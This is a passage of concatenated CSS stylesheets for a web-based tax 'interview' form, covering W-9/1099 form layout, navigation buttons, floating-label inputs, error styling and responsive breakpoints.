  /* Mobile secondary buttons Disabled state */
  .Secondary .Button button.Disabled,
  .PreviousButton .Button button.Disabled {
      color: var(--color-tertiary-text);
      background-color: var(--color-container-border);
  }

  #tax-form {
      /* margin for fixed buttons in case of content overflow */
      margin-bottom: 0;

      /* Dividing line below questions in Mobile view */
      padding-bottom: 1rem;
  }

  /* Navigation buttons on Save and preview groups where the buttons are part of the interview question */
  .SaveAndPreviewNavigationButtons {
      display: flex;
      flex-direction: column;
  }
  .SaveAndPreviewNavigationButtons > .FormElement_Button.InterviewPageExit {
      flex-basis: 100%;
      margin: 0;
  }
  .SaveAndPreviewNavigationButtons > .FormElement_Button.ButtonBack {
      flex-basis: 100%;
      margin: 0;
  }

  /* Navigation buttons on Blocked ECI and IMY flows - Make chnages and Got it buttons */
  .LegacyFlowsButtonsWrapper {
      display: flex;
      flex-direction: column;
  }
  .LegacyFlowsButtonsWrapper .FormElement_Button.InterviewPageExit {
      flex-basis: 100%;
      margin: 0;
  }
  .LegacyFlowsButtonsWrapper .FormElement_Button.MakeChangesButton {
      flex-basis: 100%;
      margin: 0;
  }

  /* override buttons stacking for preview page in case of mobile view - Secondary buttons below primary buttons*/
  .SubmitInterviewButtonsQuestion .QuestionForm {
      display: flex;
      flex-direction: column-reverse;
  }
  .SubmitInterviewButtonsQuestion .FormElement_Button.PreviousButton {
      flex-basis: 100%;
      margin: 0;
  }
  .SubmitInterviewButtonsQuestion .FormElement_Button.SubmitButton {
      flex-basis: 100%;
      margin: 0;
  }

  /* Fixed buttons beaviour for mobile view */
  .OOTBPageNavigationButtons,
  .SaveAndPreviewNavigationButtons,
  .LegacyFlowsButtonsWrapper,
  .SubmitInterviewButtonsQuestion .QuestionForm {
      position: inherit;
      bottom: 0;
      left: 0;
      width: 100%;

      background-color: var(--color-body-background);
      padding: 0;
  }

  /* margin between and above buttons in case of mobile view */
  .Button {
      margin-top: 1rem;
      margin-bottom: 1rem;
  }

  /* Dividing line on top of navigation buttons in mobile view (non-fixed buttons) */
  .OOTBPageNavigationButtons,
  .SaveAndPreviewNavigationButtons,
  .LegacyFlowsButtonsWrapper,
  .SubmitInterviewButtonsQuestion .QuestionForm {
      border-top: 0.0625rem solid var(--color-container-border);
  }

  /* Popover at the bottom of the screen */
  .IhoverInfoClass {
      bottom: 0;
      left: 0;
      margin: 0;
      font-size: 1rem;
      border: 0;
      border-radius: 0.75rem 0.75rem 0 0;
      box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
      width: 100%;
      position: fixed;
  }

  .IHoverContentClass {
      max-width: 492px;
      margin-left: auto;
      margin-right: auto;
  }

  .IhoverCloseIconSvg {
      margin-left: 0.5rem;
  }
}

/* Setting layout in desktop view as part of OOTB */
@media screen and (min-width: 492px) {

  /* OOTB Groups Page Navigation buttons (Next and Back) */
  .OOTBPageNavigationButtons {
      display: flex;
      flex-direction: row-reverse;
  }
  .OOTBPageNavigationButtons > .ButtonNext {
      flex-basis: 33.33%;
  }
  .OOTBPageNavigationButtons > .ButtonBack {
      flex-basis: 16.66%;
      margin-right: 0.625rem;
  }

  /* Navigation buttons on Save and preview groups where the buttons are part of the interview question */
  .SaveAndPreviewNavigationButtons {
      display: flex;
      flex-direction: row-reverse;
      padding-bottom: 1.5rem;
  }
  .SaveAndPreviewNavigationButtons > .FormElement_Button.InterviewPageExit {
      flex-basis: 33.33%;
      margin: 0;
  }
  .SaveAndPreviewNavigationButtons > .FormElement_Button.ButtonBack {
      flex-basis: 16.66%;
      margin-right: 0.625rem;
  }

  /* Navigation buttons on Blocked ECI and IMY flows - Make chnages and Got it buttons */
  .LegacyFlowsButtonsWrapper {
      display: flex;
      flex-direction: row-reverse;
      padding-bottom: 1.5rem;
      justify-content: flex-start;
  }
  .LegacyFlowsButtonsWrapper .FormElement_Button.InterviewPageExit {
      flex-basis: 33.33%;
      margin: 0;
  }
  .LegacyFlowsButtonsWrapper .FormElement_Button.MakeChangesButton {
      flex-basis: 33.33%;
      margin: 0;
      margin-right: 0.625rem;
  }

  /* Navigation buttons on preview page - Make chnages and Submit buttons */
  .SubmitInterviewButtonsQuestion .QuestionForm {
      display: flex;
      flex-direction: row;
      padding-bottom: 1.5rem;
      justify-content: flex-end;
  }
  .SubmitInterviewButtonsQuestion .FormElement_Button.PreviousButton {
      flex-basis: 33.33%;
      margin: 0;
      margin-right: 0.625rem;
  }
  .SubmitInterviewButtonsQuestion .FormElement_Button.SubmitButton {
      flex-basis: 33.33%;
      margin: 0;
  }

  /* Dividing line on top of all kinds of navigation buttons in desktop view */
  .OOTBPageNavigationButtons,
  .SaveAndPreviewNavigationButtons,
  .LegacyFlowsButtonsWrapper,
  .SubmitInterviewButtonsQuestion .QuestionForm {
      margin-top: 1rem;
      border-top: 0.0625rem solid var(--color-container-border);
  }

.bdtop{
      margin-top: 1rem;
      border-top: 0.0625rem solid #dcdee2;
  }

  .IhoverInfoClass {
      max-width: calc(450px - 2.5rem);
  }
}

/* Responsive containers for different viewport sizes with max-width settings */
@media screen and (max-width: 980px) {
  :root {
      font-size: 14px;
  }
  #interview-page-container {
      margin: 0 auto;
      width: calc(100% - 3rem);
      max-width: 450px;
  }
}

@media screen and (min-width: 980px) {
  :root {
      font-size: 16px;
  }
  #interview-page-container {
      margin: 0 auto;
      width: calc((100% - 3rem) / 2);
      max-width: 616px;
  }

  .IhoverInfoClass {
      max-width : calc(616px - 2.5rem);
  }
}

@media screen and (min-width: 1920px) {
  :root {
      font-size: 18px;
  }
  #interview-page-container {
      margin: 0 auto;
      width: calc((100% - 3rem) / 2);
      max-width: 616px;
  }
}

.perText {
        font-size: 0.875rem;
        font-weight: 500;
        color: #65676b;
        margin-top: 0.25rem;
}
._7om2 {
        display: flex;
        display: -webkit-flex;
    }
._4g34 {
        -webkit-flex: 1;
        flex: 1;
        min-width: 0;
        width: 0;
        margin-right: -7px;
    }
._7t63 {
        padding-left: 8px;
    }
._2_68 {
        color: #606770;
        font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
        font-size: 12px;
        font-weight: normal;
        line-height: 20px;
        margin-bottom: 0;
        margin-top: 1rem;
    }
.sp_98fCI7IVTTz_2x.sx_68f14c {
        width: 12px;
        height: 12px;
        background-position: 0 -60px;
    }
.sp_98fCI7IVTTz_2x {
        background-image: url(/img/OlenGb055.png);
        background-size: 22px 73px;
        background-repeat: no-repeat;
        display: inline-block;
        height: 21px;
        width: 21px;
    }
._8esg {
        border-radius: 0.5rem;
        color: var(--color-secondary-text);
        font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
        font-size: 15px;
        font-weight: normal;
        line-height: 20px;
    }
._9hk6 {
        -webkit-appearance: none;
        background-image: url(/img/Pan4hBwh.png);
        background-position: right 5px center;
        background-repeat: no-repeat;
        background-size: 14px;
        padding: 0 15px;
        padding-right: 20px;
    }
select {
        width: calc(100% - 0.625rem);
        height: 3.625rem;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        cursor: pointer;
        border: 1px solid #ccd0d5;
        padding: 0 0.625rem;
        line-height: 1.5;
        background-color: white;
      }
</file>
<file: css/interview1.css>
.IsHidden, .Invisible, .Hidden, .HiddenGroup {
    display: none !important;
}

.error-message {
    display: none;
}

.Error .error-message{
    display: inherit;
}

.BackArrowText {
    display: none;
}

.no-scroll {
    overflow: hidden;
}
.k1099_w9Form {
        background-color: rgb(238, 238, 238);
        border: 1px solid rgb(102, 102, 102);
        margin-top: 1rem;
        /*  line-height:normal !important; */
}

.k1099_w9Form ul li {
        list-style-type: none;
        color: #000000 !important;
}

#k1099_w9FormContainer {
        padding: 0;
}

.k1099_w9Form, .k1099_w9Form2 {
        text-align: left;
        margin-left: auto;
        margin-right: auto;
        position: relative;
        width: 650px;
        font-size: 11px;
        padding-bottom: 12px;
}

.k1099_w9Form ul, .k1099_w9Form2 ul {
        list-style-type: none;
        margin: 0;
        padding: 0;
}

.k1099_w9Form label {
        cursor: pointer;
}

.k1099_w9Form input, #k1099_w9Form textarea {
        border: 1px solid #999;
        font-size: 12px;
        padding: 2px;
}

.k1099_w9Form input.k1099_full {
        width: 95%;
}

.k1099_w9Form #k1099_nameBox {
        padding-bottom: 15px;
        border-bottom: 1px solid #333;
}

.k1099_w9Form #k1099_nameBox label {
        display: block;
        padding: 12px 0 5px;
}

.k1099_w9Form #k1099_classBox {
        padding-top: 12px;
        position: relative;
}

.k1099_w9Form #k1099_classBox ul {
        margin: 0;
        padding: 0;
        list-style-type: none;
}

.k1099_w9Form #k1099_classBox ul li {
        margin: 0;
        padding: 3px 0;
}

.k1099_w9Form #k1099_classBox label {
        padding: 0 15px 0 5px;
}

.k1099_w9Form #k1099_classBox .k1099_lftPadd {
        padding-left: 20px;
}

.k1099_w9Form #k1099_myAddy {
        border-top: 1px solid #333;
        position: relative;
}

.k1099_w9Form #k1099_myAddy label {
        display: block;
        padding: 12px 0 5px;
}

.k1099_w9Form #k1099_myAddy .k1099_sublist .k1099_left {
        width: 400px;
        padding-bottom: 10px;
}

.k1099_w9Form #k1099_myAddy .k1099_sublist .k1099_right {
        width: 220px;
        float: right;
        border-left: 1px solid #333;
        padding-bottom: 39px;
}

.k1099_w9Form #k1099_myAddy .k1099_sublist .k1099_right textarea {
        width: 200px;
}

.k1099_w9Form #k1099_actNumBox {
        border-top: 1px solid #333;
        padding-bottom: 12px;
}

.k1099_w9Form #k1099_actNumBox label {
        display: block;
        padding: 12px 0 5px;
}

.k1099_w9Form .k1099_hdrRow {
        border-top: 1px solid #333;
        border-bottom: 1px solid #333;
        font-weight: bold;
        padding: 5px 5px 5px 0px;;
        font-size: 14px;
        position: relative;
}

.k1099_w9Form .k1099_hdrRow .k1099_partNum {
        padding: 5px 10px;
        background-color: #333;
        color: #fff;
        display: inline-block;
        margin-right: 12px;
        position: absolute;
        left: 0;
        top: 0;
}

.k1099_w9Form #k1099_tinBox {
        position: relative;
        padding: 10px 0;
}

.k1099_w9Form #k1099_tinBox .k1099_sublist .k1099_left {
        width: 350px;
}

.k1099_w9Form #k1099_tinBox .k1099_sublist .k1099_right {
        width: 280px;
        position: absolute;
        right: 0;
        top: 0;
}

.k1099_w9Form #k1099_tinBox .k1099_sublist .k1099_right label {
        display: block;
        border: 1px solid #666;
        padding: 2px;
        font-weight: bold;
        margin: 10px 0 5px;
}

@media screen {
        .mobile .k1099_w9Form, .mobile .k1099_w9Form2 {
                width: 100% !important;
        }
        .mobile li {
                display: list-item;
                float: none !important;
                width: 100% !important;
                height: auto !important;
                position: static !important;
                border-left: none !important;
                border-right: none !important;
                clear: both !important;
        }
        .mobile #k1099_w8Head1, .mobile #k1099_w8Head2, .mobile .k1099_a1,
                .mobile .k1099_a2 {
                width: 100% !important;
                border-right: none !important;
        }
        .mobile .k1099_right {
                padding-left: 5px;
                padding-right: 5px;
                padding-bottom: 0 !important;
        }
        .mobile .k1099_checkboxCol {
                width: 100% !important;
                clear: both !important;
        }
        .mobile #k1099_ccorp {
                clear: both !important;
        }
        .mobile #k1099_scorp {
                clear: both !important;
        }
        .mobile #k1099_partner {
                clear: both !important;
        }
        .mobile .k1099_section {
                width: 100% !important;
        }

        .mobile .k1099_width20 {
            width: 100% !important;
        }
        .mobile .k1099_width25 {
            width: 100% !important;
        }
        .mobile .k1099_width30 {
            width: 100% !important;
        }
        .mobile .k1099_width40 {
            width: 100% !important;
        }
        .mobile .k1099_width50 {
            width: 100% !important;
        }
        .mobile .k1099_width60 {
            width: 100% !important;
        }
        .mobile .k1099_width80 {
            width: 100% !important;
        }

}

.k1099_w9Form .k1099_hdrRow .k1099_partNum {
        position: static !important;
}

.k1099_w9Form .k1099_signatureRow {
        margin: 5px;
        height: 40px;
        border-top: 1px solid #333;
        border-bottom: 1px solid #333;
        padding: 2px 5px 2px 5px;
        position: relative;
}

.k1099_w9Form .k1099_signatureRow .k1099_sublist .k1099_left {
        width: 50%;
        position: absolute;
        left: 0;
}

.k1099_w9Form .k1099_signatureRow .k1099_sublist .k1099_right {
        width: 50%;
        position: absolute;
        right: 0;
}



.second-column-simplified-interview #k1099_w8Head1,.second-column-simplified-interview #k1099_w8Head2,.second-column-simplified-interview #k1099_w8Head3{
        width: 100% !important;
        border-right: none !important;
        float: right;
        text-align: center;
        margin-top: 0px !important;
}
.second-column-simplified-interview .k1099_a1,.second-column-simplified-interview .k1099_a2 {
        width: 100% !important;
        border-right: none !important;
        margin-top: 0px !important;
}
.second-column-simplified-interview .k1099_right {
        padding-left: 5px;
        padding-right: 5px;
        padding-bottom: 0 !important;
}
.second-column-simplified-interview .k1099_checkboxCol {
        width: 100% !important;
        clear: both !important;
}
.second-column-simplified-interview #k1099_ccorp {
        clear: both !important;
}
.second-column-simplified-interview #k1099_scorp {
        clear: both !important;
}
.second-column-simplified-interview #k1099_partner {
        clear: both !important;
}
.second-column-simplified-interview .k1099_section {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_hdrRow {
        padding: 0 !important;
        padding-top: 5px !important;
        padding-bottom: 5px !important;
}
.second-column-simplified-interview #k1099_nameBox, .k1099_sublist, #k1099_actNumBox {
        padding-right: 5px !important;
}
.second-column-simplified-interview .k1099_full {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_lftPadd {
        padding: 0 !important;
}
.second-column-simplified-interview #k1099_other_text {
        width: 100% !important;
}
.second-column-simplified-interview #k1099_requestor {
        width: 100% !important;
}
.second-column-simplified-interview #k1099_llcClass {
        width: 100% !important;
}
.second-column-simplified-interview #k1099_classBox label {
        font-weight: bold !important;
}
.second-column-simplified-interview #k1099_estate {
        clear: both !important;
}
.second-column-simplified-interview .k1099_w9Form .k1099_hdrRow .k1099_partNum {
        position: static !important;
}
.second-column-simplified-interview #k1099_signatureDate {
        width: 100% !important;
}
.second-column-simplified-interview #k1099_signature {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_w9Form .k1099_signatureRow {
        height: auto !important;
}
.second-column-simplified-interview .k1099_checkboxCol tr td {
        display: block;
}
.second-column-simplified-interview .k1099_checkboxCol tr td:last-child {
        padding-left: 0px;
}
.second-column-simplified-interview .k1099_row div {
        border-right: 0px !important;
        border-left: 0px !important;
}
.second-column-simplified-interview .k1099_row {
        border-right: 0px !important;
        border-left: 0px !important;
}
.second-column-simplified-interview .k1099_width20 {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_width25 {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_width30 {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_width40 {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_width50 {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_width60 {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_width80 {
        width:100% !important;
}
.second-column-simplified-interview .k1099_checkboxCol {
        white-space: normal !important;
}

.k1099_width20 {
    float: left;
    width: 20%;
    display: block;
}
 .k1099_width25 {
    float: left;
    width: 25%;
    display: block;

}
.k1099_width30 {
    float: left;
    width: 30%;
    display: block;
}
.k1099_width40 {
    float: left;
    width: 40%;
    display: block;
}
.k1099_width50 {
    float: left;
    width: 50%;
    display: block;
}
.k1099_width60 {
    float: left;
    width: 60%;
    display: block;
}
.k1099_width80 {
    float: left;
    width: 80%;
    display: block;
}

.k1099_solo td ul {
    padding-left: 10px;
}
</file>
<file: css/style-error.css>
.Error .floatingLabelContainer2,
.Error input,
.Error .SelectionList .ElementWrapper ,
.Error input:hover,
.Error .SelectionList .ElementWrapper:hover,
.Error input:focus,
.Error .SelectionList .ElementWrapper:focus {
  border-color: var(--color-error) !important;
}

/* Disabled selection list */
.Disabled .floatingLabelContainer2 select,
.Disabled select {
  color: var(--color-disabled-text);
  background-color: #FFFFFF;
}


/* Container */
.floatingLabelContainer2 {
        background-color: #FFFFFF;
        position: relative;
        width: 100%;
        margin-top : 1rem;
        height: 3.625rem;
        border: 0.0625rem solid #ff0000;
        border-radius: 0.5rem;
      }
      
/* Focus state for floating labels */
.floatingLabelContainer2:focus-within {
        border: 0.0625rem solid var(--color-action-hover-state);
      }
      
/* TextBox, SelectionList, TextArea */
.floatingLabelContainer2 input, .floatingLabelContainer2 select, .floatingLabelContainer2 textarea {
        position: absolute;
        width: 100%;
        bottom : 0.5rem;
        padding: 0 3rem 0 1rem;
        text-overflow: ellipsis;
        font-size: 1rem;
        line-height: 1.5;
        outline: none !important;
        border: 0;
        height: 1.5rem;
        color: var(--color-default-text);
      }
      
.floatingLabelContainer2 textarea {
        resize: none;
      }
      
/* Label */
.floatingLabelContainer2 label {
        font-size: 1rem;
        position: absolute;
        left: 0;
        bottom : 1rem;
        padding: 0 1rem;
        color: #ff0000;
        overflow: hidden;
        text-overflow: ellipsis;
        width: 100%;
        white-space: nowrap;
      }


.floatingLabelContainer2 input:focus ~ label,
.floatingLabelContainer2 input:not(:placeholder-shown) ~ label,
.floatingLabelContainer2 select:focus ~ label,
.floatingLabelContainer2 select:not(:placeholder-shown) ~ label,
.floatingLabelContainer2 textarea:focus ~ label,
.floatingLabelContainer2 textarea:not(:placeholder-shown) ~ label  {
        font-size: 0.75rem;
        bottom : 1.875rem;
        line-height: 1.5;
        transition:bottom 0.3s ease;
        height: calc(0.75rem * 1.5);
        color: var(--color-secondary-text);
      }
      

/* Overrding defaults for grouped floating label containters */
.TinGroup .floatingLabelContainer2,
.AddressGroup .floatingLabelContainer2 {
  margin-top: 0.5rem;
}

.textbold {font-weight: 600;}
.redtext2 {font-size: 12px;color: rgb(255, 0, 0);margin-bottom: 10px;margin-top: 2px;margin-left: 3px;}
</file>
